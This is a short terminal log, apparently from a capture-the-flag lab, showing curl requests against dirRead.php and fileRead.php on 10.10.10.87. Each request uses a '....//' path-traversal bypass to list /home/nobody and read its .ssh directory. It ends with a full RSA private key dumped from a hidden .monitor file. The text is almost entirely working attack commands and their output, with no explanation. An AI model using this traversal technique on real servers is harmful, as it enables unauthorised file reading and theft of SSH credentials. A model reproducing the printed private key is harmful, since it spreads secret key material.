 root@kali in /bin
$ curl -s 'http://10.10.10.87/dirRead.php' -d "path=....//....//....//....//home" |jq '.[]'
"."
".."
"nobody"
root@kali in /bin
$ curl -s 'http://10.10.10.87/dirRead.php' -d "path=....//....//....//....//home/nobody/" |jq '.[]'
"."
".."
".ash_history"
".ssh"
".viminfo"
"user.txt"
root@kali in /bin
$ curl -s 'http://10.10.10.87/dirRead.php' -d "path=....//....//....//....//home/nobody/.ssh/" |jq '.[]'
"."
".."
".monitor"
"authorized_keys"
"known_hosts"
root@kali in /bin
$ curl -s 'http://10.10.10.87/fileRead.php' -d "file=....//....//....//....//home/nobody/.ssh/.monitor" |jq -r .file
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAs7sytDE++NHaWB9e+NN3V5t1DP1TYHc+4o8D362l5Nwf6Cpl
mR4JH6n4Nccdm1ZU+qB77li8ZOvymBtIEY4Fm07X4Pqt4zeNBfqKWkOcyV1TLW6f
87s0FZBhYAizGrNNeLLhB1IZIjpDVJUbSXG6s2cxAle14cj+pnEiRTsyMiq1nJCS
dGCc/gNpW/AANIN4vW9KslLqiAEDJfchY55sCJ5162Y9+I1xzqF8e9b12wVXirvN
o8PLGnFJVw6SHhmPJsue9vjAIeH+n+5Xkbc8/6pceowqs9ujRkNzH9T1lJq4Fx1V
vi93Daq3bZ3dhIIWaWafmqzg+jSThSWOIwR73wIDAQABAoIBADHwl/wdmuPEW6kU
vmzhRU3gcjuzwBET0TNejbL/KxNWXr9B2I0dHWfg8Ijw1Lcu29nv8b+ehGp+bR/6
pKHMFp66350xylNSQishHIRMOSpydgQvst4kbCp5vbTTdgC7RZF+EqzYEQfDrKW5
8KUNptTmnWWLPYyJLsjMsrsN4bqyT3vrkTykJ9iGU2RrKGxrndCAC9exgruevj3q
1h+7o8kGEpmKnEOgUgEJrN69hxYHfbeJ0Wlll8Wort9yummox/05qoOBL4kQxUM7
VxI2Ywu46+QTzTMeOKJoyLCGLyxDkg5ONdfDPBW3w8O6UlVfkv467M3ZB5ye8GeS
dVa3yLECgYEA7jk51MvUGSIFF6GkXsNb/w2cZGe9TiXBWUqWEEig0bmQQVx2ZWWO
v0og0X/iROXAcp6Z9WGpIc6FhVgJd/4bNlTR+A/lWQwFt1b6l03xdsyaIyIWi9xr
xsb2sLNWP56A/5TWTpOkfDbGCQrqHvukWSHlYFOzgQa0ZtMnV71ykH0CgYEAwSSY
qFfdAWrvVZjp26Yf/jnZavLCAC5hmho7eX5isCVcX86MHqpEYAFCecZN2dFFoPqI
yzHzgb9N6Z01YUEKqrknO3tA6JYJ9ojaMF8GZWvUtPzN41ksnD4MwETBEd4bUaH1
/pAcw/+/oYsh4BwkKnVHkNw36c+WmNoaX1FWqIsCgYBYw/IMnLa3drm3CIAa32iU
LRotP4qGaAMXpncsMiPage6CrFVhiuoZ1SFNbv189q8zBm4PxQgklLOj8B33HDQ/
lnN2n1WyTIyEuGA/qMdkoPB+TuFf1A5EzzZ0uR5WLlWa5nbEaLdNoYtBK1P5n4Kp
w7uYnRex6DGobt2mD+10cQKBgGVQlyune20k9QsHvZTU3e9z1RL+6LlDmztFC3G9
1HLmBkDTjjj/xAJAZuiOF4Rs/INnKJ6+QygKfApRxxCPF9NacLQJAZGAMxW50AqT
rj1BhUCzZCUgQABtpC6vYj/HLLlzpiC05AIEhDdvToPK/0WuY64fds0VccAYmMDr
X/PlAoGAS6UhbCm5TWZhtL/hdprOfar3QkXwZ5xvaykB90XgIps5CwUGCCsvwQf2
DvVny8gKbM/OenwHnTlwRTEj5qdeAM40oj/mwCDc6kpV1lJXrW2R5mCH9zgbNFla
W0iKCBUAm5xZgU/YskMsCBMNmA8A5ndRWGFEFE+VGDVPaRie0ro=
-----END RSA PRIVATE KEY-----